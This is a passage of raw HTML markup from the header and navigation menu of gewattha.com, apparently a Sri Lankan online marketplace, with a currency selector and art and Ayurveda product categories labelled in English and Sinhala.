						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/seller-notices-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%af%e0%b7%93%e0%b6%b8/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id70194" for="apbct__email_id__search_form_70194">70194</label><input 
        id="apbct__email_id__search_form_70194" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_70194"  
        type="text" 
        value="70194" 
        size="30" 
        apbct_event_id="70194"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_70194" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_70194"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="70194" 
    /><label class="apbct_special_field" id="apbct_label_id13694" for="apbct__email_id__elementor_form_13694">13694</label><input 
        id="apbct__email_id__elementor_form_13694" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_13694"  
        type="text" 
        value="13694" 
        size="30" 
        apbct_event_id="13694"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_13694"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="13694" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/seller-notices-%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94-%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A-%E0%B6%AF%E0%B7%93%E0%B6%B8/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id13694" for="apbct__email_id__elementor_form_13694">13694</label><input 
        id="apbct__email_id__elementor_form_13694" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_13694"  
        type="text" 
        value="13694" 
        size="30" 
        apbct_event_id="13694"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_13694"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="13694" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
